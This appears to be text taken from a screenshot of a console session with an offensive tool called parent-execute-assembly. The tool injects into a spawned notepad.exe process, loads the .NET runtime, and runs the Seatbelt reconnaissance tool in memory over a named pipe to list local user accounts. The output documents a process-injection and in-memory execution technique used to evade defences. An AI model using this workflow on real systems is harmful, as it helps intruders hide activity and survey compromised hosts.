 C:\Users\User\Desktop>parent-execute-assembly.exe -p C:\Windows\System32\notepad.exe
[+] Calling CreateChildProcess
[+] Injecting into child process, PID: 5504
[+] Creating child process...
[+] Finished injection, waiting for output...
Input executable path and arguments>
[+] CLRCreateInstance(...) succeeded
[+] pMetaHost->GetRuntime(...) succeeded
[+] pRuntimeInfo->IsLoadable(...) succeeded
[+] pRuntimeInfo->GetInterface(...) succeeded
[+] pRuntimeHost->Start() succeeded
[+] pRuntimeHost->GetDefaultDomain(...) succeeded
[+] pAppDomainThunk->QueryInterface(...) succeeded
[+] CLR loaded!
C:\Users\User\Desktop\seatbelt.exe localusers
[i] Sending arguments: localusers
[+] Sender connected to named pipe
[+] Named pipe connected
[i] Getting C:\Users\User\Desktop\seatbelt.exe
[i] Got file contents
[+] Wrote to pipe
Input executable path and arguments>
[+] Executing program!
[+] pDefaultAppDomain->Load_3(...) succeeded
[+] SafeArrayUnaccessData(...) succeeded
[+] pAssembly->get_EntryPoint(...) succeeded
Seatbelt
v1.1.0
====== LocalUsers ======
ComputerName : localhost
UserName : Administrator
Enabled : False
Rid : 500
UserType : Administrator
Comment : Built-in account for administering the computer/domain
PwdLastSet : 1/1/1970 12:00:00 AM
Untitled - Notepad
File Edit Format View Help
Ln 1, Col 1 100% Windows (CRLF) UTF-8